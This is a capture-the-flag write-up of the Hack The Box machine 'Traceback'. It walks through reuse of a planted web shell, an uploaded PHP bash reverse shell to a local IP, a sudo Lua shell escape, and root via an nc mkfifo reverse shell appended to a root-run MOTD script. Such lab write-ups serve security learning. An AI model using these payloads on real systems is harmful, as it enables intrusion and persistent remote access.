2020 03 18 traceback
Traceback was just retired, here is my write-up on how I worked my way through this box.
Starting off with basic enumeration I found these ports open.
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
| 256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
|_ 256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Browsing to the page I see this.
In the background I have dirsearch enumerating for subfolder and files on the site. While it does that, I want to check the hackers code on the site.
<body>
<center>
<h1>This site has been owned</h1>
<h2>I have left a backdoor for all the net. FREE INTERNETZZZ</h2>
<h3> - Xh4H - </h3>
<!--Some of the best web shells that you might need ;)-->
</center>
</body>
</html>
Hmmm, ok, search for "best web shells" comes up with this github page, https://github.com/TheBinitGhimire/Web-Shells, so I try everyone in the list till I hit one.
http://trackback.htb/smevk.php

poking through the php I found the login/pass to be admin/admin. Logging in I see a really nice interface.

Now I can upload my own php, with the following code and save it as triki.php. I do this so I don't confuse other users by using a filename with would be in a dictionary file. When I first did this box someone named their file, index11.php and dirsearch found it. After the box resetting, it took me a bit to realise it wasn't put there by the creator of the box, I digress.
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.0.10/1234 0>&1'"); ?>
Now I setup a nc listener locally on port 1234 and browse to http://10.10.10.181/triki.php
After gettng a shell I checked for the user.txt, but there was not one, all I found was this.
no user flag for this user :(
webadmin@traceback:/home/webadmin$ cat note.txt
cat note.txt
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
After running LinEnum, there was something interesting in the webadmin's bash_history.
[-] Location and contents (if accessible) of .bash_history file(s):
/home/webadmin/.bash_history
ls -la
sudo -l
nano privesc.lua
sudo -u sysadmin /home/sysadmin/luvit privesc.lua
rm privesc.lua
logout
exit
id
pwd
ls -lsah /tmp/s
exit
Running sudo -l I see this user can run /home/sysadmin/luvit as user sysadmin.
Ok, so looking at GTFOBins, I found this code to try.
os.execute("/bin/sh")
webadmin@traceback:/dev/shm$ sudo -u sysadmin /home/sysadmin/luvit privesc.lua
<$ sudo -u sysadmin /home/sysadmin/luvit privesc.lua
sh: turning off NDELAY mode
whoami
sysadmin
I have user flag, now I need a proper shell
python3 -c "import pty;pty.spawn('/bin/bash')"
sysadmin@traceback:~$
2020/03/17 20:21:01 CMD: UID=0 PID=4329 | /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
2020/03/17 20:22:31 CMD: UID=0 PID=4340 | /bin/cp /var/backups/.update-motd.d/00-header /var/backups/.update-motd.d/10-help-text /var/backups/.update-motd.d/50-motd-news /var/backups/.update-motd.d/80-esm /var/backups/.update-motd.d/91-release-upgrade /etc/update-motd.d/
$ find / -path /proc -prune -o -writable
/etc/update-motd.d/50-motd-news
/etc/update-motd.d/10-help-text
/etc/update-motd.d/91-release-upgrade
/etc/update-motd.d/00-header
/etc/update-motd.d/80-esm
I see these files ARE writeable by me, so lets add a rev shell to get root.

To get root I did the following:
copied my ssh key to the sysadmin's authorized_keys file, on the victim host I added to the 00-header motd “rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.28 6001 >/tmp/f”
sysadmin@traceback:~/.ssh$ cat /etc/update-motd.d/00-header
#!/bin/sh
#
# 00-header - create the header of the MOTD
# Copyright (C) 2009-2010 Canonical Ltd.
#
# Authors: Dustin Kirkland <kirkland@canonical.com>
#
# This program is free software; you can redistribute it and/or modify
# it under the terms of the GNU General Public License as published by
# the Free Software Foundation; either version 2 of the License, or
# (at your option) any later version.
#
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License along
# with this program; if not, write to the Free Software Foundation, Inc.,
# 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
echo "\nWelcome to Xh4H land \n"
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.28 6001 >/tmp/f
on my side I setup a nc listener on port 6001
then I ssh'd in to call the 00-header motd, which called nc to call my PC on port 6001